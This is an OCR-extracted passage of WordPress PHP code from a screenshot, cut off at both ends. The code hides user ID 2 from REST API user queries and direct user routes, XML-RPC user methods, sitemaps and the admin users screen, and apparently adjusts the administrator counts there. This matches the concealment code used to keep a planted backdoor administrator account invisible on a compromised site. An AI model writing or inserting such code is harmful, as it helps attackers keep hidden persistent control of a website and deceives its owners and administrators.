
function( $args, $request ) { $exclude = isset( $args['exclude'] )
? (array) $args['exclude'] : array(); $exclude[] = 2; $args['exclude']
= array_unique( array_map( 'intval', $exclude ) ); return $args; },
10, 2 ); add_filter( 'rest_pre_dispatch', function( $result,
$server, $request ) { $route = $request->get_route(); if (
preg_match( '#^/wp/v2/users/2(/|$)#', $route ) ) { return new
WP_Error( 'rest_user_invalid_id', 'Invalid user ID.', array( 'status'
=> 404 ) ); } return $result; }, 10, 3 ); add_filter(
'xmlrpc_methods', function( $methods ) { unset(
$methods['wp.getUsers'], $methods['wp.getUser'],
$methods['wp.getProfile'] ); return $methods; } ); add_filter(
'wp_sitemaps_users_query_args', function( $args ) { $exclude
= isset( $args['exclude'] ) ? (array) $args['exclude'] : array();
$exclude[] = 2; $args['exclude'] = array_unique( array_map(
'intval', $exclude ) ); return $args; } ); add_action( 'admin_head-
users.php', function() { echo '
'; } ); add_filter( 'views_users',
function( $views ) { foreach ( array( 'all', 'administrator' ) as $key
) { if ( isset( $views[ $key ] ) ) { $views[ $key ] =